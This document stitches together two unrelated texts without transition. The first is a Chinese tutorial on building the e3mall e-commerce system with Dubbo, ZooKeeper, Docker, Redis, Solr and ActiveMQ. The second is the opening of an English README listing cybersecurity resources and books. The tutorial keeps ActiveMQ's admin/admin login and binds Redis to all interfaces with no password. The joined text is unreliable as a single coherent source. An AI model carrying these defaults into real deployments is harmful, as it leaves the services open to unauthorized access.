### 引入Dubbo
1. 整改 *e3-manager-web*,修改其 parent 为 *e3-parent*,使得其与 *e3-manager* 同级,将service层依赖修改为依赖 *e3-manager-interface*;

2. [拉取ZooKeeper镜像](https://hub.docker.com/_/zookeeper/);
```bash
docker pull zookeeper:3.4.13
```
3. 启动ZooKeeper实例用于Dubbo的注册中心;
```bash
docker run --name 容器名称 -p 2181:2181 --restart always -d zookeeper:3.4.13
```
4. **服务发布者** *e3-manager-service* 导入相关依赖:[dubbo-spring-boot](https://github.com/apache/incubator-dubbo-spring-boot-project) [zkclient](http://mvnrepository.com/artifact/com.github.sgroschupf/zkclient/0.1);
```xml
<!--dubbo-->
<dependency>
<groupId>com.alibaba.boot</groupId>
<artifactId>dubbo-spring-boot-starter</artifactId>
</dependency>
<!--zkclient-->
<dependency>
<groupId>com.github.sgroschupf</groupId>
<artifactId>zkclient</artifactId>
<exclusions>
<exclusion>
<artifactId>log4j</artifactId>
<groupId>log4j</groupId>
</exclusion>
</exclusions>
</dependency>
```
5. 配置Dubbo的扫描包和注册中心地址(<mark>由于官方bug扫描包配置是basePackages,而非base-packages</mark>);
```yaml
dubbo:
application:
name: e3-manager-service
registry:
address: zookeeper://192.168.2.107:2181
scan:
basePackages: guo.ping.e3mall.manager.service.impl
```
6. 利用Dubbo的 `@Service` 注解发布服务;
```java
package guo.ping.e3mall.manager.service.impl;
import com.alibaba.dubbo.config.annotation.Service;
import guo.ping.e3mall.manager.mapper.TbItemMapper;
import guo.ping.e3mall.manager.service.TbItemService;
import guo.ping.e3mall.pojo.TbItem;
import org.springframework.beans.factory.annotation.Autowired;
@Service
public class TbItemServiceImpl implements TbItemService {
@Autowired
private TbItemMapper tbItemMapper;
@Override
public TbItem getItemById(Long itemId) {
return tbItemMapper.selectByPrimaryKey(itemId);
}
}
```
7. **服务消费者** *e3-manager-web* 同样引入相关依赖(同服务发布者依赖);
8. 配置Dubbo注册中心地址;
```yaml
dubbo:
application:
name: e3-manager-web
registry:
address: zookeeper://192.168.2.107:2181
```
9. 利用 `@Reference` 引用服务。
```java
package guo.ping.e3mall.manager.controller;
import com.alibaba.dubbo.config.annotation.Reference;
import guo.ping.e3mall.manager.service.TbItemService;
import guo.ping.e3mall.pojo.TbItem;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
@RequestMapping("/item")
public class TbItemController {
@Reference
private TbItemService tbItemService;
@GetMapping("/{itemId}")
@ResponseBody
public TbItem hello(@PathVariable Long itemId) {
return tbItemService.getItemById(itemId);
}
}
```
10. 将 *e3-manager-pojo* 中的实体类实现序列化接口,便于Dubbo进行二进制传输。
### Dubbo监控中心
1. 下载dubbo-admin工程 [incubator-dubbo-ops](https://github.com/apache/incubator-dubbo-ops);
2. 主要需要的是其中的 *dubbo-admin* 模块,将其引入我们的项目。创建 *e3-dubbo-admin* 模块,依赖 *e3-parent* 模块,将 *dubbo-admin* 相关源码、资源拷贝至 *e3-dubbo-admin* 中;
3. 修改 `resource` 下的 `application.properties` 配置文件,修改 zookeeper 注册中心地址;
```properties
dubbo.registry.address=zookeeper://192.168.2.107:2181
```
4. 运行模块(可能会报错关于 `toString` 方法,自己重写即可)。
### 图片服务器
1. 了解[Nginx](https://blog.csdn.net/bskfnvjtlyzmv867/article/details/80682470)与[FastDFS](https://blog.csdn.net/bskfnvjtlyzmv867/article/details/80714435);
2. [拉取FastDFS镜像](https://hub.docker.com/r/morunchang/fastdfs/);
```bash
docker pull morunchang/fastdfs
```
3. 运行tracker实例;
```bash
docker run -d --name taotao-fastdfs-tracker --net=host morunchang/fastdfs sh tracker.sh
```
4. 运行storage实例;
```bash
# docker run -d --name storage --net=host -e TRACKER_IP=<your tracker server address>:22122 -e GROUP_NAME=<group name> morunchang/fastdfs sh storage.sh
docker run -d --name taotao-fastdfs-storage --net=host -e TRACKER_IP=192.168.2.107:22122 -e GROUP_NAME=group1 morunchang/fastdfs sh storage.sh
```
5. 修改nginx的配置,不拦截上传内容;
```bash
# 1. 进入容器
docker exec -it taotao-fastdfs-storage /bin/bash
# 2. 编辑nginx配置文件
vi /data/nginx/conf/nginx.conf
# 3. 修改以下内容
location /group1/M00 {
proxy_next_upstream http_502 http_504 error timeout invalid_header;
proxy_cache http-cache;
proxy_cache_valid 200 304 12h;
proxy_cache_key $uri$is_args$args;
proxy_pass http://fdfs_group1;
expires 30d;
}
# 4. 退出
exit
# 5. 重启storage容器
docker restart taotao-fastdfs-storage
```

6. 开启防火墙 80、8080、22122、23000四个端口;
```bash
firewall-cmd --zone=public --add-port=80/tcp --permanent
firewall-cmd --zone=public --add-port=8080/tcp --permanent
firewall-cmd --zone=public --add-port=22122/tcp --permanent
firewall-cmd --zone=public --add-port=23000/tcp --permanent
firewall-cmd --reload
```
7. 测试图片上传(创建配置文件、添加上传工具类 `FastDFSClient.java` 和测试类 `FastDFSTest.java`)。
```java
@RunWith(SpringRunner.class)
@SpringBootTest
public class FastDFSTest {
@Test
public void testFastDfsClient() throws Exception {
FastDFSClient fastDFSClient = new FastDFSClient("F:\\java\\e3-springboot\\e3-manager\\e3-manager-web\\src\\main\\resources\\conf\\fastdfs-client.conf");
String file = fastDFSClient.uploadFile("C:\\Users\\Guopin\\Pictures\\Screenpresso\\2018-05-17_16h21_07.png");
System.out.println(file);
}
}
```

### 安装Redis
[了解 Redis 相关基础知识](https://blog.csdn.net/bskfnvjtlyzmv867/article/details/80834857);
**安装单机版Redis**
1. [拉取Redis镜像](https://hub.docker.com/_/redis/);
```bash
docker pull redis:3.2
```
2. 启动Redis容器;
```bash
docker run -d -p 6379:6379 --name taotao-redis redis:3.2
```
3. 开启6379端口;
4. 测试连接。

**安装集群版Redis**(一主两备)
1. [了解Docker容器 ***--link*** 参数的意义](https://www.jianshu.com/p/21d66ca6115e);
2. 本地下载对应版本的redis压缩包(我是3.2的镜像),解压出 *redis.conf* 模板文件,拷贝三份 `redis-master.conf`、`redis-slave1.conf` 和 `redis-slave2.conf` 进行修改;
```properties
# redis-master.conf 需要修改部分
daemonize yes
pidfile /var/run/redis.pid
bind 0.0.0.0 # 原来是bind 127.0.0.1
# redis-slave1.conf 需要修改部分
daemonize yes
pidfile /var/run/redis.pid
slaveof master 6379 # 注释打开
# redis-slave2.conf 需要修改部分
daemonize yes
pidfile /var/run/redis.pid
slaveof master 6379 # 注释打开
```
其中,`slaveof master 6379` 默认被注释,需要我们打开注释修改,master在这里充当 *ip* 的角色,后面利用 *--link* 参数来配置redis主机的别名为 *master*,用以让从机进行识别。
3. 创建redis集群容器,一主两备,备份机通过 *--link* 连接主机;
```bash
docker run -it -p 6380:6379 -v /usr/local/redis/redis-master.conf:/usr/local/etc/redis/redis.conf --name taotao-rediscluster-master redis:3.2 /bin/bash
docker run -it -p 6381:6379 -v /usr/local/redis/redis-slave1.conf:/usr/local/etc/redis/redis.conf --name taotao-rediscluster-slave1 --link taotao-rediscluster-master:master redis:3.2 /bin/bash
docker run -it -p 6382:6379 -v /usr/local/redis/redis-slave2.conf:/usr/local/etc/redis/redis.conf --name taotao-rediscluster-slave2 --link taotao-rediscluster-master:master redis:3.2 /bin/bash
```
其中,`/usr/local/redis` 目录是我在宿主机存放三个配置文件的目录,启动好一个容器可以 `Ctrl+P` 和 `Ctrl+Q` 进行退出创建下一个容器。
4. 启动redis服务。先启动 `master` ,然后启动 `slaver` 。在三个容器中都输入:
```bash
redis-server /usr/local/etc/redis/redis.conf
```
5. 测试集群搭建情况。
```bash
redis-cli
127.0.0.1:6379> info
```

### Solr检索
[了解 Solr 服务相关基础知识](https://blog.csdn.net/bskfnvjtlyzmv867/article/details/80940089)
**安装单机版Solr**
1. [拉取 *Solr* 镜像](https://hub.docker.com/_/solr/);
```bash
docker pull solr:7.4.0
```
2. 启动 *Solr* 容器,即可访问 http://ip:8983/ ;
```bash
docker run --name taotao-solr -d -p 8983:8983 -t solr:7.4.0
```
3. 新建 SolrCore,名称为 *collection1*;
```bash
docker exec -it --user=solr taotao-solr bin/solr create_core -c collection1
```
4. 为了方便后续修改配置,将容器 solr 文件拷贝本地 `/usr/local/solr/`;
```bash
docker cp taotao-solr:/opt/solr/ /usr/local/ # 容器拷贝宿主机
```
5. 设置中文分词 *smartcn*;
- 进入容器 `docker exec -it taotao-solr /bin/bash` ;
- 定位Solr7自带的中文分词器 *smartcn* 的jar包位置 `/opt/solr/contrib/analysis-extras/lucene-libs`;
- 进入创建的 *solrcore: collection1* 配置目录 `/opt/solr/server/solr/collection1/conf` ,修改 `solrconfig.xml` 添加 *smartcn* 包的 `lib` 标签;

- 在 `managed-schema` 中添加中文分词的 FieldType ;

- 上传配置,重启solr服务。
```bash
docker cp /usr/local/solr/server/solr/collection1/conf/solrconfig.xml taotao-solr:/opt/solr/server/solr/collection1/conf/solrconfig.xml
docker cp /usr/local/solr/server/solr/collection1/conf/managed-schema taotao-solr:/opt/solr/server/solr/collection1/conf/managed-schema
docker restart taotao-solr
```

**安装集群版Solr**
1. CNM 新建 Docker 自定义网络;
```bash
[root@localhost ~]# docker network create taotao-zks
8e3f9c7f672c38573609c294c7de5c13f69dbac1f03795bf415270ca4b07c41a
[root@localhost ~]# docker network ls
NETWORK ID NAME DRIVER SCOPE
bdb405aa48bf bridge bridge local
52dbb516d633 host host local
dd5c9b3d1fb8 none null local
8e3f9c7f672c taotao-zks bridge local
```
2. Docker 容器搭建 ZooKeeper 集群(3个实例);
```bash
# 启动实例1
docker run -d \
--restart=always \
-v /usr/local/taotao-zks/zk1/data:/data \
-v /usr/local/taotao-zks/zk1/datalog:/datalog \
-p 2182:2181 \
-e ZOO_MY_ID=1 \
-e ZOO_SERVERS="server.1=taotao-zk1:2888:3888 server.2=taotao-zk2:2888:3888 server.3=taotao-zk3:2888:3888" \
--name=taotao-zk1 \
--net=taotao-zks \
--privileged \
zookeeper:3.4.13
# 启动实例2
docker run -d \
--restart=always \
-v /usr/local/taotao-zks/zk2/data:/data \
-v /usr/local/taotao-zks/zk2/datalog:/datalog \
-p 2183:2181 \
-e ZOO_MY_ID=2 \
-e ZOO_SERVERS="server.1=taotao-zk1:2888:3888 server.2=taotao-zk2:2888:3888 server.3=taotao-zk3:2888:3888" \
--name=taotao-zk2 \
--net=taotao-zks \
--privileged \
zookeeper:3.4.13
# 启动实例3
docker run -d \
--restart=always \
-v /usr/local/taotao-zks/zk3/data:/data \
-v /usr/local/taotao-zks/zk3/datalog:/datalog \
-p 2184:2181 \
-e ZOO_MY_ID=3 \
-e ZOO_SERVERS="server.1=taotao-zk1:2888:3888 server.2=taotao-zk2:2888:3888 server.3=taotao-zk3:2888:3888" \
--name=taotao-zk3 \
--net=taotao-zks \
--privileged \
zookeeper:3.4.13
```
3. 查看ZooKeeper集群搭建状态。
```bash
# 宿主机执行命令 可能需要先安装nc(yum -y install nc)
echo stat|nc 127.0.0.1 2182
echo stat|nc 127.0.0.1 2183
echo stat|nc 127.0.0.1 2184
```
4. 搭建 Solr Cloud(4个实例);
```bash
# 启动实例1
docker run --name taotao-solrcloud1 --net=taotao-zks -d -p 8984:8983 solr:7.4.0 bash -c '/opt/solr/bin/solr start -f -z taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181'
# 启动实例2
docker run --name taotao-solrcloud2 --net=taotao-zks -d -p 8985:8983 solr:7.4.0 bash -c '/opt/solr/bin/solr start -f -z taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181'
# 启动实例3
docker run --name taotao-solrcloud3 --net=taotao-zks -d -p 8986:8983 solr:7.4.0 bash -c '/opt/solr/bin/solr start -f -z taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181'
# 启动实例4
docker run --name taotao-solrcloud4 --net=taotao-zks -d -p 8987:8983 solr:7.4.0 bash -c '/opt/solr/bin/solr start -f -z taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181'
```
5. 验证搭建结果,访问 http://ip:8984/ 、http://ip:8985/ 、http://ip:8986/ 或 http://ip:8987/;

6. 上传配置文件 conf 到 ZooKeeper 中心;
```bash
docker exec -it taotao-solrcloud1 /opt/solr/server/scripts/cloud-scripts/zkcli.sh -zkhost taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181 -cmd upconfig -confdir /opt/solr/server/solr/configsets/sample_techproducts_configs/conf -confname taotao-solrcloud-conf
```
7. 查询zookeeper集群是否包含配置文件;
```bash
docker exec -it taotao-zk1 /bin/bash
bash-4.4# ./bin/zkCli.sh -server taotao-zk2:2181
Connecting to taotao-zk2:2181
---日志省略---
[zk: taotao-zk2:2181(CONNECTED) 0] ls /configs/taotao-solrcloud-conf
[currency.xml, mapping-FoldToASCII.txt, managed-schema, protwords.txt, synonyms.txt, stopwords.txt, _schema_analysis_synonyms_english.json, velocity, update-script.js, _schema_analysis_stopwords_english.json, solrconfig.xml, elevate.xml, clustering, _rest_managed.json, mapping-ISOLatin1Accent.txt, spellings.txt, xslt, lang, params.json]
```
请求:[http://192.168.18.129:8987/solr/admin/configs?action=LIST](http://192.168.18.129:8987/solr/admin/configs?action=LIST)
8. 更新配置文件;
```bash
# 拷贝宿主机修改的目录上传至solr集群中某一节点
docker cp /usr/local/solr/server/solr/collection1/conf/solrconfig.xml taotao-solrcloud1:/opt/solr/server/solr/configsets/sample_techproducts_configs/conf/solrconfig.xml
docker cp /usr/local/solr/server/solr/collection1/conf/managed-schema taotao-solrcloud1:/opt/solr/server/solr/configsets/sample_techproducts_configs/conf/managed-schema
# 利用putfile命令更新集群的配置文件
docker exec -it taotao-solrcloud1 /opt/solr/server/scripts/cloud-scripts/zkcli.sh -zkhost taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181 -cmd putfile /configs/taotao-solrcloud-conf/solrconfig.xml /opt/solr/server/solr/configsets/sample_techproducts_configs/conf/solrconfig.xml
docker exec -it taotao-solrcloud1 /opt/solr/server/scripts/cloud-scripts/zkcli.sh -zkhost taotao-zk1:2181,taotao-zk2:2181,taotao-zk3:2181 -cmd putfile /configs/taotao-solrcloud-conf/managed-schema /opt/solr/server/solr/configsets/sample_techproducts_configs/conf/managed-schema
```
9. 创建collection,分两片,每片一主一备。浏览器输入请求:
- [http://192.168.18.129:8987/solr/admin/collections?action=CREATE&name=collection1&numShards=2&replicationFactor=2 ](http://192.168.18.129:8987/solr/admin/collections?action=CREATE&name=collection1&numShards=2&replicationFactor=2)
- [http://192.168.18.129:8987/solr/admin/collections?action=CREATE&name=collection2&numShards=2&replicationFactor=2&collection.configName=taotao-solrcloud-conf ](http://192.168.18.129:8987/solr/admin/collections?action=CREATE&name=collection2&numShards=2&replicationFactor=2&collection.configName=taotao-solrcloud-conf)

10. 重新载入ZooKeeper更新后的配置文件。
[http://192.168.18.129:8987/solr/admin/collections?action=RELOAD&name=collection1](http://192.168.18.129:8987/solr/admin/collections?action=RELOAD&name=collection1)
[http://192.168.18.129:8987/solr/admin/collections?action=RELOAD&name=collection2](http://192.168.18.129:8987/solr/admin/collections?action=RELOAD&name=collection2)
### 展示首页
1. 引入Thymeleaf模板引擎依赖;
```xml
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
```
2. 修改 `index.jsp` 为 `index.html`, 使用 Thymeleaf 标签改写相关内容;
3. 默认Spring Boot给Spring MVC配置了欢迎页为 `template` 下的 `index.html`,需要额外扩展配置请求路径为 `/index` 、`/index.html` 时也展示首页。
```java
@Configuration
public class MySpringMvcConfig implements WebMvcConfigurer {
// WebMvcConfigurerAdapter在SpringBoot 2.x过时,不过还可以用
// 然而推荐的WebMvcConfigurationSupport 自动配置全部不再生效
@Override
public void addViewControllers(ViewControllerRegistry registry) {
registry.addViewController("/index").setViewName("index");
registry.addViewController("/").setViewName("index");
registry.addViewController("/index.html").setViewName("index");
}
}
```
### 后台功能
1. 修改jsp添加所有需要的页面模板;
2. 查询商品列表;

3. 新增商品选择类目(查询商品分类);

4. 图片上传(Spring Boot读取自定义properties);
5. 商品添加数据库。
### CMS系统
1. 搭建 *e3-content* 聚合工程,包含两个模块: *e3-content-interface*、*e3-content-service* (类似 *e3-manager*);
2. 查询、新增内容分类管理功能;
3. 分类进行查询、新增内容。

### 前台工程
1. 搭建 *e3-portal-web* 工程,类似 *e3-manager-web* ;
2. 修改前端模板页面;
3. 类似 *e3-manager-web* 中配置Springboot展示首页;
4. CMS系统新增首页轮播图内容并插入数据库;
5. 首页展示轮播图,添加redis缓存;

### 搜索服务
1. 搭建 *e3-search* 聚合工程,包含两个模块: *e3-search-interface*、*e3-content-service* (类似 *e3-content*);
2. 配置业务域,修改方法类似配置中文分词器;
```xml
<field name="item_title" type="cn_text" indexed="true" stored="true"/>
<field name="item_sell_point" type="cn_text" indexed="true" stored="true"/>
<field name="item_price" type="plong" indexed="true" stored="true"/>
<field name="item_image" type="string" indexed="false" stored="true" />
<field name="item_category_name" type="string" indexed="true" stored="true" />
<field name="item_keywords" type="cn_text" indexed="true" stored="false" multiValued="true"/>
<copyField source="item_title" dest="item_keywords"/>
<copyField source="item_sell_point" dest="item_keywords"/>
<copyField source="item_category_name" dest="item_keywords"/>
```
3. 编写查询数据库商品信息的mapper接口实现;
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN" "http://mybatis.org/dtd/mybatis-3-mapper.dtd" >
<mapper namespace="guo.ping.e3mall.search.mapper.SearchItemMapper" >
<select id="getItemList" resultType="guo.ping.e3mall.common.pojo.SearchItem">
SELECT
a.id,
a.title,
a.sell_point,
a.price,
a.image,
b.`name` category_name
FROM
`tb_item` a
LEFT JOIN tb_item_cat b ON a.cid = b.id
WHERE a.`status`=1
</select>
</mapper>
```
4. Maven导入 `spring-boot-starter-data-solr` ,`application.yaml` 配置 solr;
```yaml
spring:
data:
solr:
host: http://192.168.18.129:9080/solr/collection1
```
5. *e3-content-service* 进行发布服务,*e3-manager-web* 进行调用。

### 搜索前端
1. 创建 *e3-search-web* 工程,类似 *e3-portal-web*;
2. 利用 SolrJ 进行检索,发布搜索服务;
3. *e3-search-web* 调用服务,前端进行搜索。

### ActiveMQ
1. [拉取 ActiveMQ 镜像](https://hub.docker.com/r/webcenter/activemq/);
```bash
docker pull webcenter/activemq:5.14.3
```
2. 启动容器实例;
```bash
docker run -d --name taotao-activemq -p 61616:61616 -p 8161:8161 webcenter/activemq:5.14.3
```
3. 宿主机开启防火墙端口8161和61616;
4. 访问 [http://ip:8161](http://ip:8161) 进入管理页面,默认登录账户密码均为 *admin*;
5. 商品添加服务 *e3-manager-service* 和搜索服务模块 *e3-search-service* 引入 ActiveMQ;
```xml
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-activemq</artifactId>
</dependency>
<!-- 启用JMS 的池化-->
<dependency>
<groupId>org.apache.activemq</groupId>
<artifactId>activemq-pool</artifactId>
</dependency>
```
6. 添加 ActiveMQ 配置文件;
```yaml
spring:
activemq:
user: admin
password: admin
broker-url: tcp://192.168.18.129:61616
pool:
enabled: true
max-connections: 50
packages:
trust-all: false
```
7. 商品添加完成时发送 *Topic* 消息;
```java
@Service
public class TbItemServiceImpl implements TbItemService {
...
@Autowired
private JmsMessagingTemplate jmsMessagingTemplate;
/**
* 后台管理添加商品至数据库
*/
@Override
public E3Result addItem(TbItem item, String desc) {
// 向商品描述表插入数据
...
tbItemDescMapper.insert(item);
// 发送消息队列,通知新增商品id
ActiveMQTopic itemAddTopic = new ActiveMQTopic("itemAddTopic");
jmsMessagingTemplate.convertAndSend(itemAddTopic, item.getId());
return E3Result.ok();
}
}
```
8. 搜索服务工程接收 *Topic* 消息。
更改监听配置,自定义监听工厂(包含 *Queue* 和 *Topic* ):
```java
package guo.ping.e3mall.search.config;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.jms.annotation.EnableJms;
import org.springframework.jms.config.DefaultJmsListenerContainerFactory;
import org.springframework.jms.config.JmsListenerContainerFactory;
import javax.jms.ConnectionFactory;
@Configuration
@EnableJms
public class MyJmsConfig {
@Bean("jmsQueueListenerContainerFactory")
public JmsListenerContainerFactory jmsQueueListenerContainerFactory(ConnectionFactory connectionFactory) {
DefaultJmsListenerContainerFactory factory =
new DefaultJmsListenerContainerFactory();
factory.setConnectionFactory(connectionFactory);
//设置连接数
factory.setConcurrency("3-10");
//重连间隔时间
factory.setRecoveryInterval(1000L);
factory.setPubSubDomain(false);
return factory;
}
@Bean("jmsTopicListenerContainerFactory")
public JmsListenerContainerFactory jmsTopicListenerContainerFactory(ConnectionFactory connectionFactory) {
DefaultJmsListenerContainerFactory factory =
new DefaultJmsListenerContainerFactory();
factory.setConnectionFactory(connectionFactory);
//重连间隔时间
factory.setPubSubDomain(true);
return factory;
}
}
```
使用 `@JmsListener` 进行监听的,设置工厂为上面注入的 Topic 工厂:
```java
package guo.ping.e3mall.search.message;
import guo.ping.e3mall.common.pojo.SearchItem;
import guo.ping.e3mall.search.mapper.SearchItemMapper;
import org.apache.solr.client.solrj.SolrClient;
import org.apache.solr.client.solrj.SolrServerException;
import org.apache.solr.common.SolrInputDocument;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.jms.annotation.JmsListener;
import org.springframework.stereotype.Component;
import java.io.IOException;
@Component
public class ItemAddMessageReceiver {
@Autowired
private SearchItemMapper searchItemMapper;
@Autowired
private SolrClient solrClient;
@JmsListener(destination = "itemAddTopic", containerFactory = "jmsTopicListenerContainerFactory")
public void itemAddReceiver(Long msg) {
try {
// 0、等待1s让e3-manager-service提交完事务,商品添加成功
Thread.sleep(1000);
// 1、根据商品id查询商品信息
SearchItem searchItem = searchItemMapper.getItemById(msg);
// 2、创建一SolrInputDocument对象。
SolrInputDocument document = new SolrInputDocument();
// 3、使用SolrServer对象写入索引库。
document.addField("id", searchItem.getId());
document.addField("item_title", searchItem.getTitle());
document.addField("item_sell_point", searchItem.getSell_point());
document.addField("item_price", searchItem.getPrice());
document.addField("item_image", searchItem.getImage());
document.addField("item_category_name", searchItem.getCategory_name());
// 5、向索引库中添加文档。
solrClient.add(document);
solrClient.commit();
} catch (SolrServerException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
}
}
}
```
### 商品详情
1. 搭建 *e3-item-web* 模块(类似 *e3-portal-web* );
2. 查询商品基本信息以及详情描述;
3. 为商品信息添加 Redis 缓存,设置缓存数据有效期为1天;
4. 利用 Thymeleaf 模板展示商品详情页面。

### 页面静态化
1. 利用 Thymeleaf 进行商品详情页面的静态化;
2. 引入 ActiveMQ 监听添加商品消息,并生成页面;
```java
/**
* 接收后台添加商品消息,生成商品详情页面
*/
@Component
public class GeneratePageMessageReceiver {
@Reference
private TbItemService itemService;
@Autowired
private SpringTemplateEngine springTemplateEngine;
@Value("${TEMPLATE_NAME}")
private String TEMPLATE_NAME;
@Value("${TEMPLATE_FILEPATH}")
private String TEMPLATE_FILEPATH;
@JmsListener(destination = "itemAddTopic", containerFactory = "jmsTopicListenerContainerFactory")
public void itemAddReceiver(Long itemId) {
try {
// 0、等待1s让e3-manager-service提交完事务,商品添加成功
Thread.sleep(1000);
// 1、准备商品数据
TbItem tbItem = itemService.getItemById(itemId);
TbItemDesc itemDesc = itemService.getItemDescById(itemId);
Item item = new Item(tbItem);
// 2、构造上下文(Model)
Context context = new Context();
context.setVariable("item", item);
context.setVariable("itemDesc", itemDesc);
// 3、生成页面
FileWriter writer = new FileWriter(TEMPLATE_FILEPATH + itemId + ".html");
springTemplateEngine.process(TEMPLATE_NAME, context, writer);
} catch (InterruptedException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
}
}
}
```
3. 利用 Nginx 服务器,实现静态页面访问。
### 单点登录
1. 搭建 *e3-sso* 聚合工程,包含 *e3-sso-interface* 和 *e3-sso-service* 两个模块(类似 *e3-content* );
2. 搭建 *e3-sso-web* 前台单点登录模块(类似 *e3-portal-web* );
3. 用户填写的注册信息进行后台数据校验;
4. 用户登录、注册实现;
5. 利用 Redis 模拟SessionID 实现分布式系统 Session 同步共享(蓝底部分);

6. 其他系统调用*SSO*服务根据 token 查询用户信息(跨域请求)。
### 购物车模块
1. 搭建 *e3-cart* 聚合工程,包含 *e3-cart-interface* 和 *e3-cart-service* 两个模块(类似 *e3-sso* );
2. 搭建 *e3-cart-web* 前台单点登录模块(类似 *e3-sso-web* );
3. 用户添加商品至购物车保存至 *Cookie*;
4. 从 *Cookie* 中取出商品列表,修改时更新 *Cookie*(购物车增删改查);
5. 登录拦截器判断用户登录状态;
6. 用户登录后,利用Redis保存用户购物车信息,并与Cookie中进行合并。

### 订单系统
1. 搭建 *e3-order* 聚合工程,包含 *e3-order-interface* 和 *e3-order-service* 两个模块;
2. 搭建 *e3-order-web* 前台订单模块;
3. 利用 Redis 生成订单号;
4. 创建订单,保存至数据库。
|
# Cyber Security Resources by SCSP
An organized list of resources including tools, blog-posts and how-to tutorials compiled and created by Seasoned Cyber Security Professionals community members.
[1.1]: https://i.ibb.co/tHpmq2T/facebook.jpg
[1]: https://www.facebook.com/scspcommunity/
[2.2]: https://i.ibb.co/1nntf1h/youtube.jpg
[2]: https://www.youtube.com/channel/UCK4lNh0lm-N_2BQn66Uk1Xw
# Follow us on [![Facebook][1.1]][1] [![YouTube][2.2]][2]
Table of Contents
=================
* [Content by SCSP](#scsp)
* [Books](#books)
* [Interview Questions](#ques)
* [Linux Basics](#linux)
* [Basics of Web and Networks](#basics-web-nw)
* [Programming Resources](#prog)
* [Resources and Write-ups](#resources)
* [Data Protection](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/Data%20Protection)
* [Exploit Development Resources](#exploit_dev)
* [Tools](#tools)
* [SIEM Solution](#siem)
* [Web Application Security](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/Web%20Application%20Security)
* [Mobile Application Security](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/Mobile%20Application%20Security)
* [How-to Tutorials](#tutorials)
* [Capture The Flag Walk-throughs](#ctf)
* [Online Labs for Practice](#weblabs)
* [Vulnerable Virtual Machines](#vuln_vms)
* [SNORT IPS IDS](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/SNORT%20IPS-IDS)
* [Vulnerability Databases](#vuln_db)
* [SCSP Seminar Presentation slides](#presentations)
* [Bug Bounty Hunting](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters)
<br/>
<br/>
<br/>
<a name="scsp"></a>
## Content By SCSP [⤴](#table-of-contents)
* [Linux Privilege Escalation Cheat Sheet](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Linux%20Privilege%20Escalation%20Cheat%20Sheet.pdf)
* [Memory Forensics Cheat Sheet](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Memory%20Forensics%20Cheat%20Sheet.pdf)
* [OSCP Cheat Sheet Part 1](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/OCSP%20Cheat%20Sheet.pdf)
* [OSCP Cheat Sheet Part 2](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/OCSP%20Cheat%20Sheet%20Part%202.pdf)
* [SIEM Use Cases Part 1](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%201.pdf)
* [SIEM Use Cases Part 2](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%202.pdf)
* [SIEM Use Cases Part 3](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/SIEM%20Use%20Cases%20Part%203.pdf)
* [Subdomain Enumeration Cheat Sheet](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Subdomain%20Enumeration%20Cheat%20Sheet.pdf)
* [Types of Windows Authentication](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Types%20of%20Windows%20Authentication%20Mechanisms.pdf)
* [Where to find OWASP Top 10 Mobile Vulnerabilities](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Where%20to%20find%20the%20OWASP%20Mobile%20Top%2010%20Vulnerabilities.pdf)
* [Windows Privilege Escalation Cheat Sheet](https://github.com/scspcommunity/Cyber-Sec-Resources/blob/master/Misc%20Content%20By%20SCSP/Windows%20Privilege%20Escalation%20Cheat%20Sheet.pdf)
* [Bug Bounty Tips](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/Misc%20Content%20By%20SCSP/Bug%20Bounty%20Tips)
* [OSINT Tools for Reconnaissance](https://github.com/scspcommunity/Cyber-Sec-Resources/tree/master/Misc%20Content%20By%20SCSP/OSINT%20Tools)
<br/>
<br/>
<br/>
<a name="books"></a>
## Books [⤴](#table-of-contents)
### Network Analysis
* Nmap Network Scanning by Gordon Fyodor Lyon
* Wireshark Network Analysis by Laura Chappell
* Practical Packet Analysis by Chris Sanders
### Social Engineering
* Ghost in the Wires - My Adventures as the World's Most Wanted Hacker by Kevin Mitnick, William L. Simon
* No Tech Hacking by Johnny Long & Jack Wiles
* The Art of Deception by Kevin D. Mitnick & William L. Simon
* Unmasking the Social Engineer: The Human Element of Security by Christopher Hadnagy
### Malware Analysis
* Malware analysis cookbook - tools and techniques for fighting malicious code by Michael Ligh
* The Art of Memory Forensics by Michael Hale Ligh
